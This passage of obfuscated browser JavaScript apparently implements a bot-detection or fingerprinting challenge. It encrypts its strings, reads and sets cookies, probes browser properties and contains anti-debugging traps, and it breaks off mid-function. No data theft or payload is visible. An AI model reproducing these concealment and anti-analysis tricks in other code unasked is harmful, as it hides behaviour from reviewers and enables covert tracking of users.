_0x576e13(_0x2e6342){var _0x41fc4d=_0xf3d5('0xb', '\x75\x45\x4b\x2a');var _0x33c50f,_0x5df839,_0x4db473;var _0x59bf2b,_0x181e5c,_0x368c8b;_0x4db473=_0x2e6342[_0xf3d5('0xc', '\x30\x21\x65\x21')];_0x5df839=0x0;_0x33c50f='';while(_0x4cd64a[_0xf3d5('0xd', '\x6b\x24\x30\x69')](_0x5df839,_0x4db473)){var _0x4fbfa8=_0xf3d5('0xe', '\x38\x29\x72\x51')[_0xf3d5('0xf', '\x59\x24\x43\x32')]('\x7c'),_0x52667e=0x0;while(!![]){switch(_0x4fbfa8[_0x52667e++]){case'\x30':_0x33c50f+=_0x41fc4d[_0xf3d5('0x10', '\x54\x72\x63\x4c')](_0x4cd64a[_0xf3d5('0x11', '\x73\x59\x79\x61')](_0x4cd64a[_0xf3d5('0x12', '\x48\x21\x6a\x57')](_0x4cd64a[_0xf3d5('0x13', '\x5b\x72\x5e\x68')](_0x59bf2b,0x3),0x4),_0x4cd64a[_0xf3d5('0x14', '\x6b\x24\x30\x69')](_0x181e5c&0xf0,0x4)));continue;case'\x31':if(_0x5df839==_0x4db473){_0x33c50f+=_0x41fc4d[_0xf3d5('0x15', '\x6f\x59\x2a\x55')](_0x4cd64a[_0xf3d5('0x16', '\x30\x6d\x77\x48')](_0x59bf2b,0x2));_0x33c50f+=_0x41fc4d[_0xf3d5('0x17', '\x6a\x71\x79\x68')](_0x4cd64a[_0xf3d5('0x18', '\x51\x67\x48\x59')](_0x4cd64a[_0xf3d5('0x19', '\x30\x6d\x77\x48')](_0x4cd64a[_0xf3d5('0x1a', '\x44\x65\x6e\x41')](_0x59bf2b,0x3),0x4),_0x4cd64a[_0xf3d5('0x1b', '\x6e\x75\x76\x48')](_0x4cd64a[_0xf3d5('0x1c', '\x53\x78\x69\x30')](_0x181e5c,0xf0),0x4)));_0x33c50f+=_0x41fc4d[_0xf3d5('0x1d', '\x57\x31\x6e\x41')](_0x4cd64a[_0xf3d5('0x1e', '\x65\x26\x37\x73')](_0x4cd64a[_0xf3d5('0x1f', '\x62\x64\x5b\x7a')](_0x181e5c,0xf),0x2));_0x33c50f+='\x3d';break;}continue;case'\x32':_0x368c8b=_0x2e6342[_0xf3d5('0x20', '\x4b\x6b\x47\x77')](_0x5df839++);continue;case'\x33':_0x59bf2b=_0x4cd64a[_0xf3d5('0x21', '\x48\x54\x42\x21')](_0x2e6342[_0xf3d5('0x22', '\x73\x59\x79\x61')](_0x5df839++),0xff);continue;case'\x34':_0x33c50f+=_0x41fc4d[_0xf3d5('0x23', '\x6b\x24\x30\x69')](_0x4cd64a[_0xf3d5('0x24', '\x30\x6d\x77\x48')](_0x368c8b,0x3f));continue;case'\x35':_0x33c50f+=_0x41fc4d[_0xf3d5('0x25', '\x48\x21\x6a\x57')](_0x4cd64a[_0xf3d5('0x26', '\x6a\x71\x79\x68')](_0x4cd64a[_0xf3d5('0x27', '\x48\x21\x6a\x57')](_0x4cd64a[_0xf3d5('0x28', '\x64\x38\x45\x31')](_0x181e5c,0xf),0x2),_0x4cd64a[_0xf3d5('0x29', '\x5e\x77\x75\x4f')](_0x368c8b,0xc0)>>0x6));continue;case'\x36':_0x33c50f+=_0x41fc4d[_0xf3d5('0x2a', '\x56\x65\x26\x78')](_0x4cd64a[_0xf3d5('0x2b', '\x76\x50\x51\x32')](_0x59bf2b,0x2));continue;case'\x37':_0x181e5c=_0x2e6342[_0xf3d5('0x2c', '\x61\x33\x61\x36')](_0x5df839++);continue;case'\x38':if(_0x5df839==_0x4db473){_0x33c50f+=_0x41fc4d[_0xf3d5('0x2d', '\x56\x48\x79\x75')](_0x59bf2b>>0x2);_0x33c50f+=_0x41fc4d[_0xf3d5('0x2e', '\x76\x50\x51\x32')](_0x4cd64a[_0xf3d5('0x2f', '\x78\x73\x6b\x4a')](_0x4cd64a[_0xf3d5('0x30', '\x56\x65\x26\x78')](_0x59bf2b,0x3),0x4));_0x33c50f+='\x3d\x3d';break;}continue;}break;}}return _0x33c50f;}function _0x42be3f(_0x13aa8b){var _0x158097=_0x57c803(this,function(){var _0x44b217=function(){return'\x64\x65\x76';},_0x2c77a9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f9eb9=function(){var _0x27efc8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27efc8['\x74\x65\x73\x74'](_0x44b217['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7dac57=function(){var _0x1ad39a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ad39a['\x74\x65\x73\x74'](_0x2c77a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x346eda=function(_0xa2409d){var _0x30117c=~-0x1>>0x1+0xff%0x0;if(_0xa2409d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x30117c)){_0x28aa3e(_0xa2409d);}};var _0x28aa3e=function(_0x41000a){var _0x502a4d=~-0x4>>0x1+0xff%0x0;if(_0x41000a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x502a4d){_0x346eda(_0x41000a);}};if(!_0x4f9eb9()){if(!_0x7dac57()){_0x346eda('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x346eda('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x346eda('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x158097();var _0x3aa6da={'\x56\x6c\x53':function _0x4f34bf(_0x5731f6,_0x561121){return _0x4cd64a[_0xf3d5('0x31', '\x30\x61\x66\x57')](_0x5731f6,_0x561121);}};return function(_0x3f4593){_0x443a18+=_0x3f4593;return _0x3aa6da[_0xf3d5('0x32', '\x6f\x59\x2a\x55')](_0x13aa8b,_0x3f4593);};}function _0x125225(){var _0x1e61ee={'\x56\x6b\x61':function _0x432ba2(_0x466296,_0x5d049b){return _0x466296<_0x5d049b;},'\x51\x64\x41':function _0x3ece98(_0x493c15,_0x2383d6){return _0x493c15+_0x2383d6;},'\x69\x41\x6f':function _0x3c411c(_0x340e88){return _0x340e88();}};var _0x4439fe=_0xf3d5('0x33', '\x4b\x6b\x47\x77')[_0xf3d5('0x34', '\x51\x34\x37\x40')]('\x7c'),_0x367e5c=0x0;while(!![]){switch(_0x4439fe[_0x367e5c++]){case'\x30':for(var _0x580cb0=0x0;_0x1e61ee[_0xf3d5('0x35', '\x45\x74\x65\x5e')](_0x580cb0,_0x30d3d8[_0xf3d5('0x36', '\x4e\x48\x52\x43')]);_0x580cb0++){var _0x59aa3b=_0x30d3d8[_0x580cb0][_0xf3d5('0x37', '\x78\x73\x6b\x4a')](0x0,_0x30d3d8[_0x580cb0][_0xf3d5('0x38', '\x40\x66\x39\x79')]('\x3d'));var _0x389783=_0x30d3d8[_0x580cb0][_0xf3d5('0x39', '\x6e\x75\x76\x48')](_0x1e61ee[_0xf3d5('0x3a', '\x4b\x6b\x47\x77')](_0x30d3d8[_0x580cb0][_0xf3d5('0x3b', '\x56\x65\x26\x78')]('\x3d'),0x1),_0x30d3d8[_0x580cb0][_0xf3d5('0x3c', '\x5b\x72\x5e\x68')]);if(_0x36dd2b[_0xf3d5('0x3d', '\x48\x21\x6a\x57')](_0x59aa3b)){_0x5bb7df[_0x5bb7df[_0xf3d5('0x3e', '\x40\x66\x39\x79')]]=_0x389783;}}continue;case'\x31':var _0x30d3d8=_0x54e96a[_0xf3d5('0x3f', '\x62\x64\x5b\x7a')][_0xf3d5('0x40', '\x48\x54\x42\x21')]('\x3b');continue;case'\x32':var _0x36dd2b=new _0x439dec[_0xf3d5('0x41', '\x65\x26\x37\x73')](_0xf3d5('0x42', '\x5b\x72\x5e\x68'));continue;case'\x33':var _0x5bb7df=new _0x439dec[_0xf3d5('0x43', '\x62\x24\x4d\x75')]();continue;case'\x34':_0x1e61ee[_0xf3d5('0x44', '\x54\x76\x48\x6c')](_0x4c7298);continue;case'\x35':return _0x5bb7df;continue;}break;}}function _0x5169cf(_0x1e795f){var _0x2b7f6d={'\x74\x53\x47':function _0x32ea2c(_0x575ea0,_0x5f5293){return _0x575ea0<_0x5f5293;},'\x50\x52\x7a':function _0x4d0cee(_0x13faba){return _0x13faba();},'\x61\x6a\x75':function _0x392a1e(_0x13d701,_0x202597){return _0x13d701%_0x202597;},'\x67\x6a\x6b':function _0x18a6d5(_0x4fa089,_0x27dc8d){return _0x4fa089<_0x27dc8d;},'\x57\x43\x74':function _0x1c29e5(_0x37c92e,_0x511f2b){return _0x37c92e(_0x511f2b);},'\x54\x59\x51':function _0x337370(_0x2cf14d,_0x92d209){return _0x2cf14d+_0x92d209;},'\x54\x4d\x46':function _0x135297(_0x336b76,_0x514070,_0x4c4d00,_0x179873){return _0x336b76(_0x514070,_0x4c4d00,_0x179873);},'\x6a\x48\x6e':function _0x2472f9(_0x3321ee){return _0x3321ee();},'\x4d\x73\x4e':function _0x339a20(_0x5c4f60,_0x9dadf){return _0x5c4f60(_0x9dadf);},'\x6f\x57\x4f':function _0x3e9229(_0x2484f4,_0x5e511e){return _0x2484f4+_0x5e511e;},'\x50\x43\x77':function _0x2d8148(_0x46ab9c,_0x1506ca){return _0x46ab9c+_0x1506ca;},'\x51\x77\x62':function _0x576947(_0x5fd237,_0x37f2d4,_0x4d38de){return _0x5fd237(_0x37f2d4,_0x4d38de);},'\x4f\x45\x72':function _0x20da88(_0x2266ad,_0x2ac3bc){return _0x2266ad-_0x2ac3bc;}};var _0x3fc7f5=_0xf3d5('0x45', '\x61\x33\x61\x36')[_0xf3d5('0x46', '\x38\x29\x72\x51')]('\x7c'),_0x4de3c0=0x0;while(!![]){switch(_0x3fc7f5[_0x4de3c0++]){case'\x30':for(var _0x53c7ad=0x4;_0x2b7f6d[_0xf3d5('0x47', '\x76\x50\x51\x32')](_0x53c7ad,_0x32adaf[_0xf3d5('0x48', '\x40\x74\x6b\x6f')]);_0x53c7ad++){_0x59fd8f+=_0x32adaf[_0x53c7ad];}continue;case'\x31':_0x3d5f[_0xf3d5('0x49', '\x65\x76\x49\x6d')]();continue;case'\x32':var _0x39ca09='';continue;case'\x33':var _0x509f59=_0x96d72c[_0xf3d5('0x4a', '\x65\x26\x37\x73')]();continue;case'\x34':var _0x433a15;continue;case'\x35':var _0x555df0=_0x2b7f6d[_0xf3d5('0x4b', '\x65\x76\x49\x6d')](_0x125225);continue;case'\x36':for(var _0x27d6c6=0x0;_0x2b7f6d[_0xf3d5('0x4c', '\x51\x34\x37\x40')](_0x27d6c6,_0x14008d[_0xf3d5('0x3c', '\x5b\x72\x5e\x68')]);_0x27d6c6++){_0x31f220+=(_0x14008d[_0xf3d5('0x4d', '\x45\x74\x65\x5e')](_0x27d6c6)+_0x509f59[_0xf3d5('0x20', '\x4b\x6b\x47\x77')](_0x2b7f6d[_0xf3d5('0x4e', '\x30\x21\x65\x21')](_0x27d6c6,_0x509f59[_0xf3d5('0x3c', '\x5b\x72\x5e\x68')])))[_0xf3d5('0x4f', '\x74\x36\x38\x4d')](0x10);}continue;case'\x37':var _0x31f220='';continue;case'\x38':for(var _0x27d6c6=0x0;_0x2b7f6d[_0xf3d5('0x50', '\x47\x5b\x52\x74')](_0x27d6c6,_0x555df0[_0xf3d5('0x51', '\x78\x73\x6b\x4a')]);_0x27d6c6++){_0x96d72c[_0x27d6c6]=_0x2b7f6d[_0xf3d5('0x52', '\x56\x65\x26\x78')](_0x767978,_0x2b7f6d[_0xf3d5('0x53', '\x6e\x75\x76\x48')](_0x1e795f,_0x555df0[_0x27d6c6]));}continue;case'\x39':_0x2b7f6d[_0xf3d5('0x54', '\x53\x78\x69\x30')](_0x319329,_0xf3d5('0x55', '\x47\x5b\x52\x74'),_0x433a15,0x14);continue;case'\x31\x30':var _0x32adaf=_0xf3d5('0x56', '\x74\x36\x38\x4d');continue;case'\x31\x31':var _0x59fd8f='';continue;case'\x31\x32':for(var _0x241647=0x0;_0x2b7f6d[_0xf3d5('0x57', '\x78\x73\x6b\x4a')](_0x241647,0x4);_0x241647++){_0x39ca09+=_0x32adaf[_0x241647];}continue;case'\x31\x33':var _0xf1e2f0='\x5f\x27\xcd\x04\x36\x00\x4a\xb1';var _0x446080=0x2;var _0x1aa677=0x0;var _0x6da5a6=[];for(var _0xc57b45=0x0;_0xc57b45<_0xf1e2f0['\x6c\x65\x6e\x67\x74\x68'];_0xc57b45++){_0x6da5a6['\x70\x75\x73\x68'](_0xc57b45);}var _0x85fcec=_0x6da5a6.map(function(_0xd09165){return (_0x6da5a6[_0xd09165]%_0x446080)?'':_0xf1e2f0[_0xd09165];})['\x6a\x6f\x69\x6e']('');var _0xbe5d0d=_0x6da5a6.map(function(_0xa2d6c9){return (_0x6da5a6[_0xa2d6c9]%_0x446080)?_0xf1e2f0[_0xa2d6c9]:'';})['\x6a\x6f\x69\x6e']('');var _0x6c27a8=[];for(var _0xa8db41=0x0;_0xa8db41<_0x85fcec['\x6c\x65\x6e\x67\x74\x68']+_0xbe5d0d['\x6c\x65\x6e\x67\x74\x68'];_0xa8db41++){_0x6c27a8['\x70\x75\x73\x68'](_0xa8db41);}var _0xaabdfe=_0x6c27a8.map(function(_0x1f563a){return _0x1f563a%_0x446080==_0x1aa677?_0x85fcec[_0x1f563a/_0x446080]:_0xbe5d0d[_0x1f563a/_0x446080|_0x1aa677];})['\x6a\x6f\x69\x6e']('');var _0x6f908e='\x63\x27\xb9\x03\x50\x09\x67\x06';var _0xe1e9bc=_0x6f908e['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xee9180=_0x6f908e['\x73\x75\x62\x73\x74\x72'](0x3);var _0x7ae846='\x15\x68\xef\x63\xe1\x18\xff\x0a';var _0xf5a31f=_0x7ae846['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x2bf6f7=_0x7ae846['\x73\x75\x62\x73\x74\x72'](0x7);var _0x14008d=_0xf3d5('0x59', _0xe1e9bc+_0xee9180);continue;case'\x31\x34':_0x2b7f6d[_0xf3d5('0x5a', '\x30\x21\x65\x21')](_0x4c7298);continue;case'\x31\x35':_0x3d5f[_0xf3d5('0x5b', '\x61\x37\x30\x6d')](_0x2b7f6d[_0xf3d5('0x5c', '\x54\x76\x48\x6c')](btoa,_0x1e795f));continue;case'\x31\x36':_0x4c7298();continue;case'\x31\x37':_0x433a15=btoa(_0x2b7f6d[_0xf3d5('0x5d', '\x62\x24\x4d\x75')](_0x2b7f6d[_0xf3d5('0x5e', '\x75\x45\x4b\x2a')](_0x2b7f6d[_0xf3d5('0x5f', '\x74\x36\x38\x4d')](_0x2b7f6d[_0xf3d5('0x60', '\x73\x59\x79\x61')](_0xf3d5,_0x2b7f6d[_0xf3d5('0x61', '\x47\x5b\x52\x74')](_0x3d5f[_0xf3d5('0x62', '\x62\x64\x5b\x7a')],0x1),_0x14008d[_0xf3d5('0x63', '\x75\x45\x4b\x2a')](0x0,0x5))+_0xf3d5('0x64', '\x33\x79\x53\x21'),_0x509f59),_0xf3d5('0x65', '\x56\x48\x79\x75')),_0x31f220));continue;case'\x31\x38':var _0x96d72c=new _0x439dec[_0xf3d5('0x66', '\x54\x72\x63\x4c')](_0x555df0[_0xf3d5('0x67', '\x45\x74\x65\x5e')]);continue;}break;}}function _0x767978(_0x83d571){var _0x24f078=0x0;for(var _0x5f58b9=0x0;_0x5f58b9<_0x83d571[_0xf3d5('0x68', '\x75\x45\x4b\x2a')];_0x5f58b9++){_0x24f078+=_0x83d571[_0xf3d5('0x69', '\x48\x21\x6a\x57')](_0x5f58b9);}_0x4c7298();return _0x24f078;}function _0x319329(_0x5251d6,_0x56e2f9,_0x56e0c6){var _0x7f6db2={'\x6c\x4f\x52':function _0x48a48a(_0x220bd4,_0xc274a8){return _0x220bd4+_0xc274a8;},'\x4e\x42\x6b':function _0x538ce1(_0x3e1c34,_0x584980){return _0x3e1c34*_0x584980;},'\x61\x67\x58':function _0xc6d698(_0x3b1232,_0x424c85){return _0x3b1232+_0x424c85;},'\x6e\x6e\x4f':function _0x3e4c37(_0x5cf912,_0x1db3a3){return _0x5cf912-_0x1db3a3;},'\x4f\x63\x70':function _0x3f7c57(_0x87e9f1,_0x417b03){return _0x87e9f1+_0x417b03;},'\x4a\x76\x6e':function _0x4c5a21(_0x41e268,_0x57d517){return _0x41e268+_0x57d517;},'\x52\x77\x62':function _0xb28624(_0x5554a0,_0x205499){return _0x5554a0+_0x205499;}};var _0x336cce=_0xf3d5('0x6a', '\x40\x74\x6b\x6f')[_0xf3d5('0x6b', '\x56\x65\x26\x78')]('\x7c'),_0x543df0=0x0;while(!![]){switch(_0x336cce[_0x543df0++]){case'\x30':if(_0x56e0c6){var _0x5b8450=new _0x439dec[_0xf3d5('0x9', '\x56\x31\x28\x50')]();_0x5b8450[_0xf3d5('0x6c', '\x42\x6e\x52\x4e')](_0x7f6db2[_0xf3d5('0x6d', '\x61\x6f\x70\x66')](_0x5b8450[_0xf3d5('0x6e', '\x33\x79\x53\x21')](),_0x7f6db2[_0xf3d5('0x6f', '\x72\x46\x50\x29')](_0x56e0c6,0x3e8)));var _0x2158a1=_0x7f6db2[_0xf3d5('0x70', '\x56\x65\x26\x78')](_0xf3d5('0x71', '\x40\x74\x6b\x6f'),_0x5b8450[_0xf3d5('0x72', '\x4e\x48\x52\x43')]());}continue;case'\x31':var _0x357aae=0x6;continue;case'\x32':var _0x2158a1='';continue;case'\x33':var _0x2b25c2=_0x126a64;continue;case'\x34':while(--_0x357aae){_0x126a64=_0x7f6db2[_0xf3d5('0x73', '\x40\x66\x39\x79')](_0x126a64[_0xf3d5('0x74', '\x48\x21\x6a\x57')](0x1),_0x126a64[0x0]);}continue;case'\x35':var _0x126a64=_0xf3d5('0x75', '\x53\x78\x69\x30');continue;case'\x36':while(--_0x9a0331){_0x2b25c2=_0x2b25c2[_0xf3d5('0x76', '\x48\x54\x42\x21')](0x1)+_0x2b25c2[0x0];}continue;case'\x37':var _0x9a0331=_0x7f6db2[_0xf3d5('0x77', '\x21\x6f\x66\x68')](_0x126a64[_0xf3d5('0x78', '\x33\x79\x53\x21')],0x4);continue;case'\x38':_0x54e96a[_0xf3d5('0x79', '\x61\x6f\x70\x66')]=_0x7f6db2[_0xf3d5('0x7a', '\x59\x24\x43\x32')](_0x7f6db2[_0xf3d5('0x7b', '\x48\x54\x42\x21')](_0x7f6db2[_0xf3d5('0x7c', '\x42\x6e\x52\x4e')](_0x5251d6,'\x3d')+_0x56e2f9,_0x2158a1),_0xf3d5('0x7d', '\x44\x65\x6e\x41'));continue;}break;}}function _0x545b41(){function _0x3fa093(_0x3d5f38){if(_0x4cd64a[_0xf3d5('0x7e', '\x65\x26\x37\x73')](_0x4cd64a[_0xf3d5('0x7f', '\x51\x67\x48\x59')]('',_0x4cd64a[_0xf3d5('0x80', '\x38\x29\x72\x51')](_0x3d5f38,_0x3d5f38))[_0xf3d5('0x81', '\x65\x26\x37\x73')],0x1)||_0x4cd64a[_0xf3d5('0x82', '\x40\x30\x36\x46')](_0x4cd64a[_0xf3d5('0x83', '\x30\x6d\x77\x48')](_0x3d5f38,0x14),0x0)){(function(){}[_0xf3d5('0x84', '\x61\x37\x30\x6d')](_0xf3d5('0x85', '\x65\x76\x49\x6d'))());}else{(function(){}[_0xf3d5('0x86', '\x47\x5b\x52\x74')](_0xf3d5('0x87', '\x51\x47\x71\x65'))());}return _0x3fa093(++_0x3d5f38);}try{return _0x4cd64a[_0xf3d5('0x88', '\x48\x42\x7a\x54')](_0x3fa093,0x0);}catch(_0x46e7fa){}};function _0x4c7298(){if(_0x4cd64a[_0xf3d5('0x89', '\x6a\x71\x79\x68')](new _0x439dec[_0xf3d5('0x8a', '\x5e\x77\x75\x4f')]()[_0xf3d5('0x8b', '\x48\x42\x7a\x54')](),_0x5950af)>0x1f4){_0x4cd64a[_0xf3d5('0x8c', '\x6b\x24\x30\x69')](_0x545b41);}}function _0x17c39b(_0x3d95ce){var _0x2f8dbb={'\x59\x4b\x54':function _0x3fd560(_0x57dee4,_0x1ae25a){return _0x57dee4<_0x1ae25a;},'\x48\x69\x6d':function _0x335ff6(_0x2dd6ec,_0xaca15f){return _0x2dd6ec<_0xaca15f;},'\x5a\x53\x70':function _0x424813(_0x4d8ad4,_0x262bc6){return _0x4d8ad4!==_0x262bc6;},'\x76\x5a\x42':function _0x2f1894(_0x47bd03){return _0x47bd03();},'\x6c\x6c\x67':function _0x56d203(_0x2ea96e,_0x245950){return _0x2ea96e(_0x245950);},'\x41\x79\x64':function _0x55cabd(_0x3c9781,_0x14e3a1){return _0x3c9781+_0x14e3a1;},'\x48\x44\x43':function _0x24c870(_0x1b04a3,_0x36cbb1){return _0x1b04a3(_0x36cbb1);},'\x42\x65\x4d':function _0x387433(_0x499353,_0x46847b){return _0x499353+_0x46847b;},'\x4a\x4b\x53':function _0x18fd53(_0x53e25f,_0x541719){return _0x53e25f(_0x541719);},'\x61\x78\x6c':function _0x137418(_0xd0880a){return _0xd0880a();},'\x7a\x41\x65':function _0x3c084f(_0x2e1993,_0x45094e){return _0x2e1993===_0x45094e;},'\x71\x48\x4d':function _0x30f4ed(_0x4e9eca,_0x56c8eb){return _0x4e9eca===_0x56c8eb;},'\x47\x76\x72':function _0x1b8ced(_0x2be589,_0x4cc88e){return _0x2be589(_0x4cc88e);},'\x42\x5a\x73':function _0x14365a(_0x20504a,_0x293815){return _0x20504a+_0x293815;},'\x63\x66\x71':function _0x35d9f4(_0x2fea72,_0x54b0a3){return _0x2fea72+_0x54b0a3;},'\x74\x46\x42':function _0x586656(_0x10a022,_0x3a9b75){return _0x10a022(_0x3a9b75);},'\x72\x77\x48':function _0x325539(_0x265d9f,_0x4c0262){return _0x265d9f+_0x4c0262;},'\x4c\x6e\x6e':function _0x366ac1(_0xe92c4a,_0x32039e){return _0xe92c4a+_0x32039e;},'\x6f\x79\x79':function _0xef2bb1(_0x3599e1,_0x460855){return _0x3599e1+_0x460855;},'\x50\x46\x57':function _0x1db60e(_0x59f55a,_0x1537ce){return _0x59f55a==_0x1537ce;},'\x42\x4d\x63':function _0x4689e8(_0x5b667c,_0xc7948f){return _0x5b667c==_0xc7948f;},'\x7a\x68\x43':function _0x1a9eac(_0x2a2758,_0x421162){return _0x2a2758(_0x421162);},'\x45\x51\x44':function _0x2bc33d(_0x4363ad,_0x518c4e){return _0x4363ad<_0x518c4e;},'\x46\x52\x46':function _0x283a7b(_0x5e6c72,_0x251aea){return _0x5e6c72===_0x251aea;},'\x56\x50\x66':function _0x17e06c(_0x377d16,_0x1ccc8a){return _0x377d16>_0x1ccc8a;},'\x43\x47\x78':function _0x22400b(_0x4918f2,_0x43a164){return _0x4918f2<_0x43a164;},'\x69\x47\x4a':function _0x4fff56(_0x59c715,_0x35c234){return _0x59c715(_0x35c234);},'\x6c\x4f\x6a':function _0x11c405(_0x2a0534,_0xd9f294){return _0x2a0534+_0xd9f294;},'\x77\x6c\x49':function _0x199eb7(_0x3b0027,_0x2762df){return _0x3b0027===_0x2762df;},'\x79\x79\x51':function _0x382a46(_0x38d735,_0x5e2331){return _0x38d735+_0x5e2331;},'\x62\x76\x6d':function _0x227223(_0x54b9a9,_0x271f32){return _0x54b9a9(_0x271f32);},'\x58\x44\x59':function _0x3c8a00(_0x123fec,_0x252a16){return _0x123fec+_0x252a16;},'\x50\x78\x62':function _0x352474(_0x186f1f){return _0x186f1f();}};var _0x5f59c5=_0xf3d5('0x8d', '\x51\x34\x37\x40')[_0xf3d5('0x8e', '\x61\x37\x30\x6d')]('\x7c'),_0x308c39=0x0;while(!![]){switch(_0x5f59c5[_0x308c39++]){case'\x30':var _0x2f29dd='';continue;case'\x31':var _0x4132d5=new Array();continue;case'\x32':return _0x4132d5[_0xf3d5('0x8f', '\x6f\x59\x2a\x55')]();continue;case'\x33':for(var _0x31c28b=0x0;_0x2f8dbb[_0xf3d5('0x90', '\x48\x21\x6a\x57')](_0x31c28b,0x5);_0x31c28b++){_0x3cdbd5+=_0x363b8f[_0x31c28b];}continue;case'\x34':var _0x363b8f=_0xf3d5('0x91', '\x38\x29\x72\x51');continue;case'\x35':var _0x5ae3a6='';continue;case'\x36':for(var _0x2f3730=0x5;_0x2f8dbb[_0xf3d5('0x92', '\x30\x61\x66\x57')](_0x2f3730,_0x363b8f[_0xf3d5('0x78', '\x33\x79\x53\x21')]);_0x2f3730++){_0x2f29dd+=_0x363b8f[_0x2f3730];}continue;case'\x37':for(var _0x34ab88=0x0;_0x34ab88<_0x3d95ce[_0xf3d5('0x93', '\x73\x59\x79\x61')];_0x34ab88++){var _0x3b6497=_0x3d95ce[_0x34ab88][0x0];var _0x528f35=_0x3d95ce[_0x34ab88][0x2];switch(_0x3d95ce[_0x34ab88][0x1]){case _0xf3d5('0x94', '\x5e\x77\x75\x4f'):try{if(_0x2f8dbb[_0xf3d5('0x95', '\x76\x50\x51\x32')](typeof _0x2f8dbb[_0xf3d5('0x96', '\x30\x21\x65\x21')](_0x528f35),_0xf3d5('0x4', '\x62\x64\x5b\x7a'))){_0x4132d5[_0x4132d5[_0xf3d5('0x97', '\x5e\x77\x75\x4f')]]=_0x2f8dbb[_0xf3d5('0x98', '\x62\x24\x4d\x75')](_0x2008cc,_0x2f8dbb[_0xf3d5('0x99', '\x42\x6e\x52\x4e')](_0x3b6497,_0xf3d5('0x9a', '\x6a\x71\x79\x68')));}else{_0x4132d5[_0x4132d5[_0xf3d5('0x68', '\x75\x45\x4b\x2a')]]=_0x2f8dbb[_0xf3d5('0x9b', '\x65\x76\x49\x6d')](_0x2008cc,_0x2f8dbb[_0xf3d5('0x9c', '\x75\x45\x4b\x2a')](_0x3b6497,_0xf3d5('0x9d', '\x61\x37\x30\x6d')));}}catch(_0x1db08d){_0x4132d5[_0x4132d5[_0xf3d5('0x9e', '\x38\x29\x72\x51')]]=_0x2f8dbb[_0xf3d5('0x9f', '\x48\x42\x7a\x54')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xa0', '\x56\x65\x26\x78')](_0x3b6497,_0xf3d5('0xa1', '\x56\x31\x28\x50')));}break;case _0xf3d5('0xa2', '\x51\x47\x71\x65'):try{try{_0x5ae3a6=_0x2f8dbb[_0xf3d5('0xa3', '\x65\x76\x49\x6d')](_0x528f35);if(_0x2f8dbb[_0xf3d5('0xa4', '\x62\x24\x4d\x75')](typeof _0x5ae3a6,_0xf3d5('0xa5', '\x61\x33\x61\x36'))){_0x4132d5[_0x4132d5[_0xf3d5('0xa6', '\x61\x37\x30\x6d')]]=_0x2f8dbb[_0xf3d5('0xa7', '\x75\x45\x4b\x2a')](_0x2008cc,_0x3b6497+_0xf3d5('0xa8', '\x76\x50\x51\x32'));}else if(_0x2f8dbb[_0xf3d5('0xa9', '\x51\x47\x71\x65')](_0x5ae3a6,null)){_0x4132d5[_0x4132d5[_0xf3d5('0xaa', '\x30\x61\x66\x57')]]=_0x2f8dbb[_0xf3d5('0xab', '\x38\x29\x72\x51')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xac', '\x51\x34\x37\x40')](_0x3b6497,_0xf3d5('0xad', '\x45\x74\x65\x5e')));}else{_0x4132d5[_0x4132d5[_0xf3d5('0xae', '\x61\x33\x61\x36')]]=_0x2f8dbb[_0xf3d5('0xaf', '\x6e\x75\x76\x48')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xb0', '\x57\x31\x6e\x41')](_0x3b6497+'\x3d',_0x5ae3a6[_0xf3d5('0xb1', '\x21\x6f\x66\x68')]()));}}catch(_0x2184d3){_0x4132d5[_0x4132d5[_0xf3d5('0x36', '\x4e\x48\x52\x43')]]=_0x2f8dbb[_0xf3d5('0xb2', '\x4a\x73\x33\x32')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xb3', '\x5e\x77\x75\x4f')](_0x3b6497,_0xf3d5('0xb4', '\x30\x61\x66\x57')));break;}break;}catch(_0x3cd878){_0x4132d5[_0x4132d5[_0xf3d5('0xb5', '\x6b\x24\x30\x69')]]=_0x2f8dbb[_0xf3d5('0xb6', '\x54\x72\x63\x4c')](_0x2008cc,_0x2f8dbb[_0xf3d5('0xb7', '\x42\x6e\x52\x4e')](_0x2f8dbb[_0xf3d5('0xb8', '\x64\x38\x45\x31')](_0x3b6497,'\x3d'),_0x3cd878));}break;case _0xf3d5('0xb9', '\x30\x61\x66\x57'):try{var _0x10d85d=_0xf3d5('0xba', '\x65\x26\x37\x73')[_0xf3d5('0xbb', '\x5e\x77\x75\x4f')]('\x7c'),_0x46858f=0x0;while(!![]){switch(_0x10d85d[_0x46858f++]){case'\x30':try{var _0x308b46=_0x1ec735[_0xf3d5('0xbc', '\x40\x74\x6b\x6f')][_0xf3d5('0xa6', '\x61\x37\x30\x6d')];if(_0x2f8dbb[_0xf3d5('0xbd', '\x51\x47\x71\x65')](_0x308b46,0x0)||_0x2f8dbb[_0xf3d5('0xbe', '\x48\x54\x42\x21')](_0x308b46,null)){_0x4132d5[_0x4132d5[_0xf3d5('0xbf', '\x74\x36\x38\x4d')]]=_0x2f8dbb[_0xf3d5('0xc0', '\x62\x64\x5b\x7a')](_0x2008cc,_0xf3d5('0xc1', '\x48\x42\x7a\x54'));break;}}catch(_0x35a854){_0x4132d5[_0x4132d5[_0xf3d5('0xc2', '\x4b\x6b\x47\x77')]]=_0x2f8dbb[_0xf3d5('0xc3', '\x76\x50\x51\x32')](_0x2008cc,_0xf3d5('0xc4', '\x5e\x77\x75\x4f'));break;}continue;case'\x31':for(var 